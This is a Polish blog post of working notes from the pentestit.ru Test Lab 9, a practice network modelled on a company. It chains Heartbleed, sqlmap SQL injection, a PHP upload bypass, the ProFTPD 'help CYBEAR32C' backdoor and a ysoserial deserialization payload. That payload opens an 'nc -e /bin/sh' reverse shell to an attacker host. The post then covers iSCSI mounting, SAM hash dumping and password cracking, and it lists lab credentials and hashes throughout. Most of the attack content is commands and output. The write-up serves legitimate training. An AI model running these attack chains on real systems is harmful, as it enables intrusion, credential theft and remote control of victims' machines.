It's not a CTF, it's a clone of a real company!
Notka z lab.pentestit.ru w wersji 9. Wcześniejszych nie wrzucałem, chodź brałem udział jeszcze w 2 innych (jak znajdę starsze to wrzucę). Polecam zabawę z lab.pentestit. Sorx za literówki, ortografię itp. to notatki robocze zazwyczaj z zabawy w późnych porach nocnych ;-)
Zawiera min:
1) praktyczny atak heartbleed na ssl
2) sql injection
3) file upload (php)
4) proftpd backdoor
5) serializacja java - ysoserial
6) iscsi attack
7) windows cracking hash
8) imagemagick exploit :>

Nmap scan report for 192.168.101.8
Host is up (0.056s latency).
Not shown: 994 filtered ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
443/tcp open https
3128/tcp open squid-http
8100/tcp open xprint-server
SSL heartbleed pokazalo
b.muncy@cybear32c.lab
r.diaz@cybear32c.lab
https://192.168.101.8/_old_backup_2010/old_proxy_users
b.muncy rabbit $apr1$tzmka3rd$sauTCTAS7So4SV6QUbgCl. md5crypt
w.dennis chivas $apr1$ocNOu3Q9$GfqxcSdSbGLVm2eXgDDs41 md5crypt
t.smith cesar $apr1$dtqA1HRu$/Nm6Im8Cq5cTw/oyHlWpN. md5crypt
r.lampman shalom $apr1$xfwiOFUs$tR8G5Cpug2S6OGm/h2rOV0 md5crypt
token_bypass_ish6Sa7f
sqlmap -u 'http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=1' -p 'size' --proxy 'http://127.0.0.1:8080' --tables -D tl9_mainsite --threads 10
$P$BbOymCK9Fnma1pG1eS2jo/lch3hMh7/
$P$BZDQ99hw.NlSNEGVZx0IppNcbD.Fc5.
http://www.onlinehashcrack.com/90463d3302
Wordpress token:
nobody@192.168.101.8
The password: daypass1522
daypass(dziengodzina) aktualna w moskwie
nastepnie logowanie na d.nash
daemon@tl9-ssh:/home$ date
Thu Sep 15 22:52:07 MSK 2016
daemon@tl9-ssh:/home$ su d.nash
The password: daypass1522
d.nash@tl9-ssh:/home$
## PHOTO
ssh -i id_rsa d.nash@192.168.101.8 -L 81:192.168.0.6:80
http://127.0.0.1:81
wgranie pliku pusty.bmp.pht
plik bmp przygotowany w hex edytorze (komentarz to kod PHP)
nastepnie upload i uruchomienie przez przegladarke, gdzie znalazlem token w pliku photo.txt
skrypt uploadujacy:
<?php
function validateFile($filename) {
$filename=explode('.',strtolower($filename));
if (preg_match("(php[3-7]?|phtml?)",end($filename)))
return true;
else
return false;
}
function processFile($tmpPath) {
$path = "upload/".$_FILES["image"]["name"];
if (move_uploaded_file($tmpPath,$path))
{
echo "<center>File ".$_FILES["image"]["name"]. " successfully uploaded!</center>\n";
$x = getimagesize($path);
if ($x)
{
echo "<center>Width: ".$x[0]."\nHeight: ".$x[1]."\nImage type: ".$x["mime"]."</center>\n";
//unlink($path);
}
else
{
echo "<center>but whis is not image!DELETED.</center>";
unlink($path);
}
}
}
if ($_SERVER["REQUEST_METHOD"] == "POST" && is_uploaded_file($_FILES["image"]["tmp_name"]))
{
$tmpPath=$_FILES["image"]["tmp_name"];
if (validateFile($_FILES["image"]["name"])) {
echo "<center>Uploaded file is invalid.</center>";
unlink($tmpPath);
}
else
processFile($tmpPath);
}
?>
Podaczenie sie do FTP 172.16.04
1) logujesz sie anonimowo
2) pobierasz zrodla z dist/
3) sprawdzasz checksum i nie pasuje
4) paczysz co jest nie tak i widzisz, ze backdoor z wersji 1.3.3c
5) w pliku src/help.c odnajdujesz if (strcmp(target, "CYBEAR32C") == 0) { system("/bin/sh;/sbin/sh"); }
wiec po telnetowaniu na ftp wykonujesz
Trying 172.16.0.4...
Connected to 172.16.0.4.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (by CyBear 32C) [::ffff:172.16.0.4]
help CYBEAR32C
ls /home/ -al
ls /home/ -al;
total 28
drwxr-xr-x 7 root root 4096 May 14 20:22 .
drwxr-xr-x 23 root root 4096 May 3 20:21 ..
drwxrwxr-x 2 root test 4096 Jun 16 13:39 cisco_upload
drwxrwxrwt 4 root root 4096 Sep 14 21:42 m.barry
drwxr-xr-x 2 root root 4096 May 10 2014 old
drwxr-xr-x 3 test test 4096 May 26 17:23 test
drwxr-xr-x 3 user user 4096 May 26 17:29 user
i jak widzisz juz masz shell
token znajdziesz w
ls -al /home/old;
Jeszcze nie wiem po co ale zabieram config routera cisco_upload
cat /home/cisco_upload/router-confg.old;
!
! Last configuration change at 18:17:14 UTC Sun Apr 27 2014
upgrade fpd auto
version 15.1
service timestamps debug datetime msec
service timestamps log datetime msec
no service password-encryption
!
hostname Router
!
boot-start-marker
boot-end-marker
!
!
enable secret level 3 4 .Hp0O/aZnNDJ4.0TA3AZVVFqXcYBMaMfufUDJU85bHU
!
no aaa new-model
!
ip source-route
ip cef
!
!
!
!
!
ip domain name test.lab
ip name-server 192.168.100.101
no ipv6 cef
!
multilink bundle-name authenticated
!
!
!
!
!
!
!
crypto pki token default removal timeout 0
!
!
!
redundancy
!
!
ip ftp username s.ramos
ip ftp password aemeiM6aiz
!
!
!
!
!
!
!
!
interface FastEthernet0/0
ip address 192.168.2.100 255.255.255.0
duplex full
speed 100
!
interface FastEthernet0/1
ip address 192.168.1.100 255.255.255.0
duplex full
speed 100
!
ip forward-protocol nd
no ip http server
no ip http secure-server
!
!
ip dns server
ip route 0.0.0.0 0.0.0.0 192.168.2.254
!
ip access-list extended mailo
permit ip host 172.16.0.1 any
permit ip host 192.168.1.4 any
!
!
!
!
!
!
!
control-plane
!
!
!
mgcp profile default
!
!
!
gatekeeper
shutdown
!
privilege exec level 3 monitor capture buffer
privilege exec level 3 monitor capture point ip cef
privilege exec level 3 monitor capture point ip
privilege exec level 3 monitor capture point associate
privilege exec level 3 monitor capture point start
privilege exec level 3 monitor capture point
privilege exec level 3 monitor capture
privilege exec level 3 monitor
privilege exec level 3 show monitor capture point all
privilege exec level 3 show monitor capture point
privilege exec level 3 show monitor capture
privilege exec level 3 show monitor
privilege exec level 3 show
!
line con 0
exec-timeout 0 0
stopbits 1
line aux 0
stopbits 1
line vty 0 4
password cisco
logging synchronous
login
transport input telnet
transport output telnet
!
end
W konfigu znalazlem hash .Hp0O/aZnNDJ4.0TA3AZVVFqXcYBMaMfufUDJU85bHU po zlamaniu w johnym to: headmaster
Niestety telnet na 192.168.2.100 wykazal ze haslo headmaster nie pasuje. Po scrackowaniu hasla okazalo sie, ze ono to 'cisco'.
Po zalogowaniu pokazuje sie token.
####PORTAL
ssh d.nash@192.168.101.8 -L 82:192.168.1.2:8080
na 127.0.0.1:82 mamy strone
sprawdzmy dane logowania z pliku z proxy
pasuje b.muncy rabbit
no to co deserializacja :>
d.nash@tl9-ssh:/tmp/.w/172.16.0.4/dist$ nc -v -l -p 5559
robimy snapshota z ysoserial
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
cp target/ysoserial-0.0.5-SNAPSHOT-all.jar /tmp
curl -b 'userInfo=$(java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections1 'nc -e /bin/sh 172.16.0.2 1235' | base64 | tr -d '\n')' http://127.0.0.1:82/index.jsp --proxy http://127.0.0.1:8080
No i shell!
cat /token.txt
#### NAS
Jedziemy z ISCSI jak to zrobiono hacking teamowi :)
ssh d.nash@192.168.101.8 -L 3260:192.168.0.3:3260
iscsiadm -m discovery -t sendtargets -p 127.0.0.1
aby iscsi 'myslalo' ze 127.0.0.1 to 192.168.0.3 i sie moglo podmontowac
iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT --to-destination 127.0.0.1
root@kali:~/lab.pentestit/9/portal# iscsiadm -m node --targetname=iqn.2016-05.ru.pentestit:storage.lun0 -p 192.168.0.3 --login
Logging in to [iface: default, target: iqn.2016-05.ru.pentestit:storage.lun0, portal: 192.168.0.3,3260] (multiple)
Login to [iface: default, target: iqn.2016-05.ru.pentestit:storage.lun0, portal: 192.168.0.3,3260] successful.
dmesg |tail
[24786.373400] scsi 3:0:0:0: Attached scsi generic sg2 type 12
[24786.496903] scsi 3:0:0:1: Direct-Access IET VIRTUAL-DISK 0001 PQ: 0 ANSI: 5
[24786.619327] sd 3:0:0:1: Attached scsi generic sg3 type 0
[24786.744230] sd 3:0:0:1: [sdb] 6291456 512-byte logical blocks: (3.22 GB/3.00 GiB)
[24786.744232] sd 3:0:0:1: [sdb] 4096-byte physical blocks
[24786.922829] sd 3:0:0:1: [sdb] Write Protect is off
[24786.922831] sd 3:0:0:1: [sdb] Mode Sense: 69 00 00 08
[24787.004785] sd 3:0:0:1: [sdb] Write cache: enabled, read cache: enabled, doesn't support DPO or FUA
[24787.787833] sdb: sdb1
[24788.769882] sd 3:0:0:1: [sdb] Attached SCSI disk
No i pojawil nam sie dysk sdb, wiec zamontujmy :)
mount /dev/sdb1 /mnt/
ls
lost+found test121-flat.vmdk
Mntuje wedlug tego co opisano tu https://nfolamp.wordpress.com/2010/08/16/mounting-raw-image-files-and-kpartx/ za pomoca kpartx/
nic nie znalazlem, wiec zostaje zlamanie hashy w windowsie
kopiuje cale /WINDOWS/system32/config/ do siebie i robie dumpa
samdump2 /root/lab.pentestit/9/nas/config/system /root/lab.pentestit/9/nas/config/SAM
Administrator:500:b34ce522c3e4c8774a3b108f3fa6cb6d:a87f3a337d73085c45f9416be5787d86:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* HelpAssistant:1000:eab41d131602a4a90e2fc9f021675461:26cd0a1daf676aa4aedee01329b34a40:::
token_nas_token:1005:41a111e45e492d6bcc08baab7388e8bd:dc9690ad0c490a50e9caa8cb54b302cf:::
t.smith:1006:f8393cbc8a5610aeaad3b435b51404ee:179699ef43d4b9ba2f8f615f59893917:::
r.lampman:1007:bc4e239bffb3c834aad3b435b51404ee:c60e748f9b3eeccfede53690c89513e5:::
d.rector:1008:eb7822c22a86e7e2ff17365faf1ffe89:50fa25e9f358ebcd7c6bfe2da702d84e:::
john --rules=NT --wordlist=/usr/share/wordlists/rockyou.txt --format=NT dump_hashy
Administrator PASSW0RD b34ce522c3e4c8774a3b108f3fa6cb6d
d.rector ???????4 eb7822c22a86e7e2ff17365faf1ffe89
r.lampman SHALOM bc4e239bffb3c834aad3b435b51404ee
t.smith CESAR f8393cbc8a5610aeaad3b435b51404ee
#### terminal2
ssh d.nash@192.168.101.8 -L 3389:192.168.3.2:3389
xfreerdp /u:d.rector /p:JeshaeM4 /v:127.0.0.1
d.rector@cybear32c.lab : cybear32c.lab
wysylam mail z zalacznikiem *.aspx i dostaje token do r.diaz@cybear32c
"I'm sorry, but I'm allowed to open Microsoft office docs only if they're sent by Robert Lampman.
ps mail token - aef3Baen"
Brak komentarzy:
Prześlij komentarz
Proszę zostaw swój komentarz w celu dopowiedzenia tego czego ja nie wiedziałem lub wywołania ciekawej dyskusji. Wprowadziłem moderowanie komentarzy ze względu na dużą popularność bloga wśród różnych SEO botów :)